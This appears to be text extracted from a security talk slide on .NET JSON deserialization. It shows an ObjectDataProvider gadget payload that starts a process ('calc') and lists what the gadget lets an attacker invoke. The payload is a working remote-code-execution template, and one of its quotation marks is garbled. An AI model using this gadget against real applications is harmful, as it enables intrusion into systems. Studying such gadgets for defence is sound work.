ObjectDataProvider
{"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework",
"ObjectInstance":{
"$type":"System.Diagnostics.Process, System”},
"MethodParameters":{
"$type":"System.Collections.ArrayList, mscorlib",
"$values":["calc"]},
"MethodName":"Start"
}
• Non-default constructor with controlled parameters
• ObjectType + ConstructorParameters
• Any public instance method of unmarshaled object without parameters
• ObjectInstance + MethodName
• Any public static/instance method with controlled parameters
• ObjectType + ConstructorParameters + MethodName + MethodParameters
